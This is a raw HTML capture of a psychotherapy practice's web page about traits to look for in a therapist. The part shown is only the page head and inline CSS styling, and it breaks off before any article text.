

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lukincenter.com/the-most-important-traits-to-look-for-in-a-therapist/
body_size: 44516
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<style></style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Therapist Traits to Look For | Lukin Center for Psychotherapy</title>
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6u8w4BMUTPHjxsAXC-q.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" rel="preload">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}a{background-color:transparent}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}template{display:none}[hidden]{display:none}html,input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,::after,::before{box-sizing:inherit}.entry-content::before,.entry::before,.nav-primary::before,.site-container::before,.site-footer::before,.site-header::before,.site-inner::before,.widget::before,.wrap::before{content:" ";display:table}.entry-content::after,.entry::after,.nav-primary::after,.site-container::after,.site-footer::after,.site-header::after,.site-inner::after,.widget::after,.wrap::after{clear:both;content:" ";display:table}html{font-size:62.5%}body>div{font-size:16px;line-height:1.6}body{background:#fff;color:#7b7b7b;font-family:Lato,sans-serif;font-size:16px;font-weight:400;line-height:1.6;margin:0}.button,.gallery img,a,button,input:focus,input[type=button],input[type=submit],textarea:focus{-webkit-transition:.1s ease-in-out;-moz-transition:.1s ease-in-out;-ms-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;transition:all .1s ease-in-out}a{color:#ff855f;text-decoration:none}a:focus,a:hover{color:#41617a}p{margin:0 0 24px;padding:0}ul{margin:0 0 24px;padding:0}li{list-style-type:none}.content-area ul{margin-left:24px;margin-bottom:24px}.content-area ul>li{list-style-type:disc;margin-bottom:12px}.content-area ul ul{margin-bottom:0}hr.wp-block-separator{border:0;border-collapse:collapse;border-top:1px solid #ddd;clear:both;margin:48px 0}em,i{font-style:italic}.content-area .address{padding-left:30px;position:relative}.content-area .address a{color:#7b7b7b}.content-area .address::before{content:"";display:block;height:18px;width:18px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/phone.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/phone.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;background-color:#41617a;top:6px;left:0;position:absolute}.content-area .address::before{-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/location-dot.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/location-dot.svg)}h1,h2,h3,h4{margin:0 0 24px;letter-spacing:1px;color:#41617a}h1{font-size:38px;font-weight:600;line-height:1.2}h2{font-size:30px;font-weight:600;line-height:1.2}h3{font-size:22px;font-weight:600;line-height:1.2}h4{font-size:18px;font-weight:600;line-height:1.2}table{border-collapse:collapse;border-spacing:0;line-height:2;margin-bottom:48px;width:100%;border-right:1px solid #ddd}tbody{border-bottom:1px solid #ddd}.screen-reader-shortcut,.screen-reader-text,.screen-reader-text span{position:absolute!important;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden;word-wrap:normal;background:#fff;color:#000}.nav-primary .menu .search input[type=submit]:focus,.screen-reader-shortcut:focus,.screen-reader-text:focus,.widget_search input[type=submit]:focus{clip:auto!important;height:auto;width:auto;display:block;font-weight:600;padding:15px 23px 14px;background:#fff;color:#000;z-index:100000;text-decoration:none;box-shadow:0 0 2px 2px rgba(0,0,0,.6)}.genesis-skip-link{margin:0}.genesis-skip-link li{height:0;width:0;list-style:none}.reveal{position:relative;opacity:0}.reveal.active{opacity:1}iframe,img,object{max-width:100%}iframe{display:block;border:none}input,select,textarea{background-color:#fff;border:1px solid #ddd;color:#7b7b7b;font-weight:400;padding:6px 12px;width:100%}input:focus,textarea:focus{border:1px solid #ddd;outline:0}input[type=checkbox],input[type=image],input[type=radio]{width:auto}input:-internal-autofill-selected,input:-internal-autofill-selected:focus,input:-internal-autofill-selected:hover,input:-webkit-autofill,input:-webkit-autofill:focus,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:focus,select:-webkit-autofill:hover,textarea:-webkit-autofill,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:hover{-webkit-box-shadow:0 0 0 1000px #fff inset;transition:background-color 5000s ease-in-out 0s}::-moz-placeholder,::-ms-input-placeholder,::-webkit-input-placeholder,::placeholder{color:#7b7b7b;opacity:.6}.button,button,input[type=button],input[type=submit]{display:inline-block;border:none;border-radius:0;padding:12px 36px;text-decoration:none;cursor:pointer;width:auto;font-family:Montserrat,sans-serif;font-size:18px;font-weight:600;line-height:1.6;background:#337aae;color:#fff;text-align:center;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:all .4s}.button:focus,.button:hover,button:focus,button:hover,input:focus[type=button],input:focus[type=submit],input:hover[type=button],input:hover[type=submit]{background-color:#41617a;color:#fff;transform:scale(1.025)}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}.people—grid{display:flex;flex-wrap:wrap;justify-content:center;margin:48px auto 0}.slick-dots{text-align:center;margin:24px auto 0!important}.slick-dots li{display:inline-block;margin:0 6px;padding:0}.slick-dots li:only-child{display:none}.slick-dots li:before{width:0!important;height:0!important;background:0 0}.slick-dots button{padding:0;text-indent:-9999px;width:12px;height:12px;background:#7b7b7b;border-radius:24px;display:block}.slick-dots button:hover,.slick-dots li.slick-active button{background:#337aae;border-color:#337aae}@media only screen and (max-width:1023px){h1 br,h2 br,h3 br,h4 br{display:none}.people—grid{margin:24px auto 0}}.header{position:fixed;z-index:999;width:100%;max-width:100%;z-index:99;background:#337aae;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:all .4s}.header .site-header .wrap{position:relative}.before-header{background:#082744;color:rgba(255,255,255,.75);font-size:16px;line-height:1.6}.before-header .wrap{padding-top:6px;padding-bottom:6px;text-align:center;position:relative}.before-header a{color:rgba(255,255,255,.75)}.before-header a:hover{color:#fff}.before-header .search-form{display:none;position:absolute;right:72px;top:4px}.before-header .search-form .search-form-input{border-radius:24px;background:#fff;border:none;padding:3px 12px;font-size:12px;color:#2a3e59}.before-header .search-form .search-form-submit{position:absolute;right:0;top:3px;padding:0;background:0 0;text-indent:-9999px;width:24px}.before-header .search-form::before{content:" ";display:inline-block;height:14px;width:14px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-right.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-right.svg);background-color:#2a3e59;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;position:absolute;right:4px;top:8px}.before-header .search-toggle{position:absolute;right:48px;top:7px;padding:0;background:0 0}.before-header .search-toggle .svg-icon{fill:rgba(255,255,255,.75)}.before-header .search-toggle:hover .svg-icon{fill:#FFFFFF}.before-header .search-toggle span{text-indent:-9999px;display:block;text-align:left;width:0;height:0}.title-area{float:left;margin:15px 0 0}.title-area .custom-logo{width:128px;height:auto;display:block;border:1px solid transparent;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:all .4s}.title-area a:hover .custom-logo{transform:scale(1.025)}.title-area .site-title{overflow:hidden;text-indent:100%;white-space:nowrap;margin:0;position:absolute;height:0}@media only screen and (max-width:1023px),print{.title-area{float:none;margin-bottom:18px}.title-area .custom-logo{margin:0 auto}.before-header .search-toggle{right:24px}.before-header .search-form{right:48px}}@media only screen and (max-width:767px){.people—grid{display:block}.before-header .search-toggle{right:12px}.before-header .search-form{right:0;top:30px;background:#2a3e59;padding:6px 9px 9px;border-radius:0 0 0 6px;z-index:9}.before-header .search-form::before{top:14px;right:12px}}.site-header .main-menu{float:right;font-family:Lato,sans-serif;font-size:10px;font-weight:600;line-height:1.4;letter-spacing:1px;text-transform:uppercase}ul.menu{margin:0}ul.menu .menu-item{float:left}ul.menu .menu-item:focus{position:static}ul.menu .menu-item:hover{position:static}ul.menu a{text-decoration:none;display:block;color:#fff;padding:33px 10px;border:1px solid transparent}ul.menu .menu-item:last-child a{padding-right:0}ul.menu a:hover{color:rgba(255,255,255,.6)}ul.menu .menu-item:hover>.sub-menu-wrapper,ul.menu .menu-item>a:focus+.sub-menu-wrapper{left:48px;opacity:1}ul.menu .sub-menu-wrapper{left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;z-index:99;width:1002px;background:#2a3e59;color:#fff}ul.menu .sub-menu-wrapper .wrap{display:flex;padding:24px 36px}ul.menu .sub-menu-wrapper .sub-menu{border-left:1px solid rgba(255,255,255,.4);margin-left:18px;margin-bottom:0;width:100%;-webkit-column-count:3;-moz-column-count:3;column-count:3;min-height:130px}ul.menu .sub-menu-wrapper .menu-item{float:none;display:block;margin:0;width:100%}ul.menu .sub-menu-wrapper .menu-item a{padding:6px 12px}ul.menu .sub-menu-wrapper .widgettitle{display:block;margin:6px 0 12px}ul.menu .sub-menu-wrapper .column-icons{flex:none;min-width:130px}ul.menu .sub-menu-wrapper .reviews-menu{margin-bottom:0}ul.menu .sub-menu-wrapper .menu-item-has-icon{display:inline-block;width:auto}ul.menu .sub-menu-wrapper .menu-item-has-icon a{padding:0 6px 0 0}ul.menu .sub-menu-wrapper .menu-item-has-icon .hide-label{text-indent:-9999px;display:inline-block}ul.menu .sub-menu-wrapper .menu-item-has-icon .svg-icon{fill:#FFFFFF}ul.menu .sub-menu-wrapper .menu-item-has-icon a:hover .svg-icon{fill:rgba(255,255,255,.6)}ul.menu .menu-item.columns-1.menu-item:hover>.sub-menu-wrapper,ul.menu .menu-item.columns-1.menu-item>a:focus+.sub-menu-wrapper{left:auto}ul.menu .menu-item.columns-1 .sub-menu-wrapper{width:auto}ul.menu .menu-item.columns-1 .sub-menu-wrapper .wrap{padding:18px 12px}ul.menu .menu-item.columns-1 .sub-menu-wrapper .column-icons{display:none}ul.menu .menu-item.columns-1 .sub-menu-wrapper .sub-menu{-webkit-column-count:1;-moz-column-count:1;column-count:1;border:none;margin:0;min-height:0}.main-menu .custom-logo,button.menu-toggle,button.sub-menu-toggle{display:none;visibility:hidden}@media only screen and (min-width:1024px){.main-menu{display:block!important}}@media only screen and (max-width:1023px){.site-header .main-menu{display:none;clear:both;float:none;padding:24px;position:fixed;top:0;right:0;left:0;margin:0;height:100%;z-index:9;background:#337aae;overflow:scroll}.site-header .main-menu .custom-logo{width:128px;margin:0 auto 24px;height:auto}.site-header .main-menu .nav-primary .menu-item,.site-header .main-menu .nav-primary .menu-item:hover{position:relative;margin:0}.site-header .main-menu .nav-primary .menu-item,.site-header .main-menu .nav-primary .menu-item a,.site-header .main-menu .nav-primary .menu-item a:focus{width:auto;float:none}.site-header .main-menu .nav-primary .menu-item a,.site-header .main-menu .nav-primary .menu-item a:focus,.site-header .main-menu .nav-primary .menu-item:first-child a{text-align:left;margin:0;border:none;padding:7.8px 0;width:100%;text-align:left;display:block}.site-header .main-menu .nav-primary .sub-menu-wrapper{margin:0 calc(50% - 50vw);max-width:100vw;width:100vw;clear:both;display:none;position:relative;left:0!important;opacity:1;text-align:left}.site-header .main-menu .nav-primary .sub-menu-wrapper .wrap{padding:12px}.site-header .main-menu .nav-primary .sub-menu-wrapper .columns-1 .sub-menu,.site-header .main-menu .nav-primary .sub-menu-wrapper .sub-menu{margin:0;border:none;min-height:0}.site-header .main-menu .nav-primary .sub-menu-wrapper .menu-item{display:block;position:relative}.site-header .main-menu .nav-primary .sub-menu-wrapper .menu-item a,.site-header .main-menu .nav-primary .sub-menu-wrapper .menu-item a:focus,.site-header .main-menu .nav-primary .sub-menu-wrapper .menu-item:last-child a{padding:7.8px;margin:0;display:inline-block}.site-header .main-menu .nav-primary .sub-menu-wrapper .column-icons{display:none}.main-menu .custom-logo,button.menu-toggle,button.sub-menu-toggle{display:block;visibility:visible;text-align:center}button.menu-toggle span,button.sub-menu-toggle span{text-indent:-9999px;display:inline-block;width:0}button.menu-toggle{cursor:pointer;color:#fff;background:0 0;line-height:1.4;border-radius:0;padding:0;position:absolute;top:24px;left:24px}button.menu-toggle::after{content:" ";display:inline-block;height:24px;width:24px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/bars.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/bars.svg);background-color:#fff;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;position:relative}button.menu-close{left:auto;top:12px;right:12px}button.menu-close::after{-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/times-circle.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/times-circle.svg)}button.sub-menu-toggle{position:absolute;top:0;width:100%;background:0 0;color:#fff;padding:0}button.sub-menu-toggle:hover{transform:none}button.sub-menu-toggle::before{content:" ";display:block;position:absolute;right:0;top:5px;height:18px;width:16px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-down.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-down.svg);background-color:#fff;mask-repeat:no-repeat;mask-position:center;transform:rotate(0);-webkit-transition:transform .25s ease-in-out;-moz-transition:transform .25s ease-in-out;-ms-transition:transform .25s ease-in-out;-o-transition:transform .25s ease-in-out;transition:transform .25s ease-in-out 0s}button.sub-menu-toggle.activated::before{transform:rotate(180deg)}}.site-container{margin:0 auto;background:#fff}.content-area,.wrap{margin-left:auto;margin-right:auto;max-width:1098px;padding-left:48px;padding-right:48px}.site-inner{clear:both;margin:115px auto 0}.content-sidebar #main-content,.content-sidebar .content-area{background:linear-gradient(90deg,#fff 0,#fff 68%,#f2f2f2 68%,#f2f2f2 100%)}.content-sidebar .content-area{display:flex}.content-sidebar .site-main{width:70%;padding:48px 48px 48px 0}.content-sidebar .sidebar{width:30%;padding:48px 0 48px 48px}@media only screen and (max-width:1099px){.main-menu ul.menu .sub-menu-wrapper{width:100%}.main-menu ul.menu a{padding-left:8px;padding-right:8px}.site-inner,.wrap{max-width:100%}.main-menu ul.menu a{padding-left:2px!important;padding-right:3px!important}}@media only screen and (max-width:1023px),print{.content-area,.wrap{max-width:100%;padding-left:24px;padding-right:24px}.content-sidebar .site-main{width:70%;padding:24px 24px 24px 0}.content-sidebar .sidebar{width:30%;padding:24px 0 24px 24px}}@media only screen and (max-width:767px){.site-header .main-menu .nav-primary .sub-menu-wrapper .columns-1 .sub-menu,.site-header .main-menu .nav-primary .sub-menu-wrapper .sub-menu{-webkit-column-count:2;-moz-column-count:2;column-count:2}.content-sidebar #main-content,.content-sidebar .content-area{display:block;background:0 0}.content-sidebar .site-main{width:100%;padding:0;margin:24px auto}.content-sidebar .sidebar{width:100%;padding:24px;background:#f2f2f2;margin:0 calc(50% - 50vw);max-width:100vw;width:100vw;clear:both}.content-sidebar .sidebar{margin-top:24px}}.sidebar .widgettitle{color:#337aae;text-transform:uppercase}.sidebar .widget{margin-bottom:48px}.sidebar img{height:auto}.sidebar a{text-decoration:none}.sidebar .widget_search{position:relative}.sidebar .widget_search .search-form-submit{padding:0;background:0 0;border:none;text-indent:-9999px;position:absolute;width:0;height:0}.sidebar .widget_search .search-form::after{content:" ";height:24px;width:24px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/search.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/search.svg);background-color:#2d2d2d;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:top right;mask-position:top right;display:block;position:absolute;right:12px;top:12px;opacity:.4}.sidebar .widget_search .search-form-input{padding:12px 18px;position:relative}.sidebar .widget_categories ul{margin:0}.sidebar .widget_categories ul li{list-style:none;padding-bottom:12px;border-bottom:1px solid #ddd;margin-bottom:18px}.sidebar .widget_categories ul li a{color:#41617a}.sidebar .widget_categories ul li:first-child{border-top:1px solid #ddd;padding-top:12px}.sidebar .featuredpost .post{display:flex;margin-bottom:12px;padding-bottom:0;border:none}.sidebar .featuredpost .entry-meta,.sidebar .featuredpost .entry-title{margin-bottom:6px}.sidebar .featuredpost .entry-meta a,.sidebar .featuredpost .entry-title a{color:#41617a}.sidebar .featuredpost .entry-meta{font-size:14px;line-height:1.6}.sidebar .featuredpost .entry-header{flex:1}.sidebar .featuredpost .alignleft{max-width:80px;margin:0 9px 0 0;display:block}.sidebar .textwidget a{color:#41617a}.sidebar .textwidget a:hover{color:#ff855f}@media only screen and (max-width:1023px){.sidebar{margin:0}.sidebar .widget{margin-bottom:24px}}.before-footer-widgets{background:var(--wpr-bg-3c4540a5-437a-48b7-ae46-697e24bd0185) center repeat-x;background-size:auto 100%;font-size:18px}.before-footer-widgets .wrap{padding-top:48px;padding-bottom:48px;overflow:hidden;display:flex}.before-footer-widgets .wrap .widget{flex:1;padding:0 24px}.before-footer-widgets .wrap .widget:first-child{padding-left:0}.before-footer-widgets .wrap .widget:last-child{padding-right:0}.before-footer-widgets .wrap h2{color:#2a3e59}.footer-widgets{background:#2a3e59;color:rgba(255,255,255,.6);font-size:12px;line-height:1.6}.footer-widgets .wrap{padding-top:48px;padding-bottom:24px;overflow:hidden;display:flex}.footer-widgets .footer-widget-area{padding:0 12px;width:50%}.footer-widgets .footer-widget-area:first-child{padding-left:0;width:20%}.footer-widgets .footer-widget-area:last-child{padding-right:0;width:30%}.footer-widgets .footer-widget-area .widget{margin-bottom:24px}.footer-widgets .footer-widget-area .widget-title{font-size:12px;line-height:1.6;text-transform:uppercase;color:#fff;margin-bottom:12px}.footer-widgets .footer-widget-area a{text-decoration:none;color:rgba(255,255,255,.6)}.footer-widgets .footer-widget-area a:focus,.footer-widgets .footer-widget-area a:hover{color:#fff}.footer-widgets .footer-widget-area ul.menu .menu-item{float:none;margin-bottom:6px}.footer-widgets .footer-widget-area ul.menu .menu-item a{padding:0;color:rgba(255,255,255,.6)}.footer-widgets .footer-widget-area ul.menu .menu-item a:hover{color:#fff}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon{float:left;margin-right:6px}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon .svg-icon{fill:rgba(255,255,255,.6)}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon a:hover .svg-icon{fill:#FFFFFF}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon span{display:block;text-indent:-9999px;width:0;height:0}.footer-widgets .footer-widget-area ul.menu .menu-item .sub-menu{display:none}.footer-widgets .footer-widget-area .custom-html-widget{position:relative}.footer-widgets .footer-widget-area .custom-html-widget input[type=text]{border-radius:24px;background:0 0;border:1px solid rgba(255,255,255,.2);padding:12px 18px;font-size:12px;color:#fff}.footer-widgets .footer-widget-area .custom-html-widget input[type=text]::placeholder{color:rgba(255,255,255,.6)}.footer-widgets .footer-widget-area .custom-html-widget input[type=submit]{position:absolute;right:0;top:3px;padding:0;background:0 0;text-indent:-9999px;width:24px}.footer-widgets .footer-widget-area .custom-html-widget form::before{content:" ";display:inline-block;height:14px;width:14px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-right.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-right.svg);background-color:#fff;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;position:absolute;right:12px;top:14px}.site-footer{background:#2a3e59}.site-footer .wrap{padding:0}@media only screen and (max-width:767px),print{.before-footer-widgets .wrap{padding-top:24px;padding-bottom:24px;display:block}.before-footer-widgets .wrap .widget{width:100%;padding:0}.before-footer-widgets .wrap .widget:first-child{width:100%}.footer-widgets .wrap{padding-top:24px;padding-bottom:0;flex-wrap:wrap}.footer-widgets .footer-widget-area{padding:0;width:60%}.footer-widgets .footer-widget-area:first-child{width:40%;padding-right:24px}.footer-widgets .footer-widget-area:last-child{width:100%}}.site-main .entry .thumbnail-container{position:relative;margin-bottom:48px}.site-main .entry .entry-time{width:80px;height:80px;border-radius:40px;display:block;background:#337aae;color:#fff;text-align:center;padding:18px 22px;position:absolute;left:50%;bottom:-36px;transform:translate(-50%,0);font-size:18px;line-height:1.2}.single-post .site-main .entry{position:relative;border:1px solid #ddd}.single-post .site-main .entry .entry-header{text-align:center}.single-post .site-main .entry .entry-header .wp-post-image{display:block;margin-bottom:48px;height:auto;width:100%}.single-post .site-main .entry .entry-header .entry-title{margin-bottom:6px}.single-post .site-main .entry .entry-header .entry-meta,.single-post .site-main .entry .entry-header .entry-title{padding:0 24px}.single-post .site-main .entry .entry-content,.single-post .site-main .entry .entry-footer{padding:0 24px}.search .site-main .entry{margin-bottom:24px;border-bottom:1px solid #ddd}@media only screen and (max-width:767px){.search .site-main{display:block}.search .site-main .sidebar{margin-top:0}.search .site-main .entry{margin:0 0 24px;width:100%}}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 